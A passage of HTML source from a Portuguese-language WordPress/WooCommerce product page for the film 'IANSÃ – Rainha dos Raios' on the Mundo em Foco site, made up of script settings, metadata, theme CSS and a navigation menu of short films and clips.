var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"ca10b078fc","nonce_orders":"196cde6ce5","nonce_tokens":"bcd013b08d","nonce_users":"ae5daef6ab"};
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/product/7279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/produto/iansa/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fproduto%2Fiansa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fproduto%2Fiansa%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IANSÃ &#8211; Rainha dos Raios &#8211; 250" />
<meta property="og:url" content="https://www.mundoemfoco.org/produto/iansa/" />
<meta property="og:description" content="IANSÃ &#8211; RAINHA DOS RAIOS Inaugura uma série de filmes com efeitos do @lab.irinto.lab. Nessa série cada fotograma é uma grande surpresa! . . Arte: @rodrigosousaesousa Pesquisa e Desenvolviment…" />
<meta property="article:published_time" content="2022-02-16T23:55:01+00:00" />
<meta property="article:modified_time" content="2025-11-22T16:16:32+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="IANSÃ &#8211; Rainha dos Raios &#8211; 250" />
<meta name="twitter:image" content="https://www.mundoemfoco.org/wp-content/uploads/2022/02/iansa_packshot.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-7279 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-left-sidebar page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
